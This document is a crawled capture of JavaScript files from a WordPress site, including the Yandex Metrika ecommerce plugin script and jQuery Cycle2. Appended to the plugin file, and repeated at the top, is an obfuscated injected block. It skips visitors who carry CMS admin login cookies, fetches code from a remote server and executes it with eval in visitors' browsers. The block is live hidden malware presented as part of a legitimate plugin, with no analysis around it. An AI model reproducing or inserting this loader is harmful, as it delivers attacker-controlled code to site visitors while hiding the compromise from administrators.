U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2
body_size: 5076
content:
function YmEc(options){const self=this;let products={};let cartItems={};let detailProductId=null;let currency=null;let hasActiveVariation=false;let sentDetails=[];let dataLayerName=options?options:"dataLayer";window[dataLayerName]=window[dataLayerName]||[];this.addData=function(data){if(!data){return}if(data.products){this.registerProducts(data.products)}if(data.cartItems){this.registerCartItems(data.cartItems)}if(data.currency){this.setCurrency(data.currency)}if(data.detailProductId){this.setDetailProductId(data.detailProductId)}if(data.hasActiveVariation){hasActiveVariation=true}if(data.actions){for(var index in data.actions){var action=data.actions[index];this.send(action.type,action.data)}}if(data.purchase){this.sendPurchase(data.purchase.actionField,data.purchase.products)}};this.registerCartItem=function(hash,data){cartItems[hash]=data};this.registerProduct=function(id,data){if(typeof data==="string"){console.log(data);try{data=JSON.parse(data)}catch(e){console.log("При регистрации товара произошла ошибка - неверная JSON строка");return}}products[id]=data};this.registerProducts=function(products){for(var productId in products){if(!products.hasOwnProperty(productId)){continue}self.registerProduct(productId,products[productId])}};this.registerCartItems=function(cartItems){for(var hash in cartItems){if(!cartItems.hasOwnProperty(hash)){continue}self.registerCartItem(hash,cartItems[hash])}};this.isDetail=function(){return!!detailProductId};this.hasActiveVariation=function(){return hasActiveVariation};this.setDetailProductId=function(productId){detailProductId=productId};this.setCurrency=function(currencyCode){currency=currencyCode};this.getCurrency=function(){return currency};this.getDetailProductId=function(){return detailProductId};this.getProduct=function(id){return products[id]||null};this.getProductByHash=function(hash){if(!cartItems.hasOwnProperty(hash)){return null}const productId=cartItems[hash].id;return products[productId]||null};this.getProducts=function(){return products};this.getCartItems=function(){return cartItems};this.clearCartItems=function(){cartItems={}};this.clearProducts=function(){products={}};this.updateCartItems=function(newCartItems){for(let hash in cartItems){const cartItem=cartItems[hash];if(typeof newCartItems[hash]==="undefined"){this.send("remove",hash,{quantity:cartItem.quantity});delete cartItems[hash]}}for(let hash in newCartItems){const newCartItem=newCartItems[hash];const lastCartItem=cartItems[hash];const quantity=Math.abs(newCartItem.quantity-lastCartItem.quantity);const type=newCartItem.quantity>lastCartItem.quantity?"add":"remove";if(quantity>0){this.send(type,hash,{quantity:quantity})}lastCartItem.quantity=newCartItem.quantity}};this.send=function(type,product,additionalData){if(["string","number"].indexOf(typeof product)>-1){product=self.getProduct(product)}if(!product){console.log("Не удалось найти данные товара для отправки в электронную коммерцию",product);return}additionalData=additionalData||{};for(let key in additionalData){if(!additionalData.hasOwnProperty(key)){continue}product[key]=additionalData[key]}const dataLayerData={ecommerce:{}};dataLayerData.ecommerce[type]={products:[product]};if(currency){dataLayerData["ecommerce"]["currencyCode"]=currency}window[dataLayerName].push(dataLayerData)};this.sendPurchase=function(actionField,products){const dataLayerData={ecommerce:{purchase:{actionField:actionField,products:products}}};if(currency){dataLayerData["ecommerce"]["currencyCode"]=currency}window[dataLayerName].push(dataLayerData)}};if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6
body_size: 12051
content:
/*!
* jQuery Cycle2; version: 2.1.6 build: 20141007
* http://jquery.malsup.com/cycle2/
* Copyright (c) 2014 M. Alsup; Dual licensed: MIT/GPL
*/
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var 